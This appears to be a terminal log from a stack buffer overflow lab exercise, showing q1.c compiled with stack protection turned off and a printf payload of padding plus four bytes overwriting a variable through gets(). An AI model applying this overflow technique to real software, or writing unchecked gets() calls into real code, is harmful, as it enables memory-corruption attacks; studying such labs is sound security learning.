 rashi@rashi-VPCEB22EN:~/source-codes$ gcc q1.c -ggdb -fno-stack-protector -z execstack -m32 -mpreferred-stack-boundary=2
q1.c: In function ‘main’:
q1.c:9:2: warning: ‘gets’ is deprecated (declared at /usr/include/stdio.h:638) [-Wdeprecated-declarations]
  gets(buf);
  ^
/tmp/ccbvXReS.o: In function `main':
/home/rashi/source-codes/q1.c:9: warning: the `gets' function is dangerous and should not be used.
rashi@rashi-VPCEB22EN:~/source-codes$ printf "aaaabbbbccccddddeeeeffffgggghhhh\x47\x45\x43\x41" | ./a.out
Provide input
modifyMe successfully modified! (´▽`)ﾉ
rashi@rashi-VPCEB22EN:~/source-codes$